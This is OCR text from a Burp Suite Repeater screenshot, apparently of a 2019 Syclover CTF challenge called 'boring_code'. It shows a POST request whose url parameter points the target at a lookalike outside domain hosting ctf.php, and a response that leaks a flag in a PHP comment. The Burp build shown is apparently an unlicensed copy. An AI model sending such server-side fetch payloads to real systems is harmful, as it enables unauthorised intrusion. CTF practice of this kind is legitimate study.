 Burp Suite Professional v1.7.27 - Temporary Project - licensed to Larry_Lau - Unlimited update by F
Burp Intruder Repeater Window Help
有更新项目
您现在要安装更新吗?
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts NoPE Proxy
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▾ > | ▾
Target: http://112.125.25.2:9999 ?
Request
Raw Params Headers Hex
POST /code/ HTTP/1.1
Host: 112.125.25.2:9999
User-Agent: e;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://112.125.25.2:9999/?http:%2f%2f112.125.25.2:9999%2f
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
url=http://x1.evoabaidu.com/ctf.php
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 08 Sep 2019 08:14:54 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.22
Vary: Accept-Encoding
Content-Length: 436
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
// $flag = 'flag{8866 a9920e}';
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>boring_code</title>
</head>
<body>
<img src="https://i.loli.net/2019/09/05/XGSoguBVrQs83FU.jpg" />
<!-- flag in this file and code in /code -->
</body>
</html>
三叶草小组Syclover
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
653 bytes | 215 millis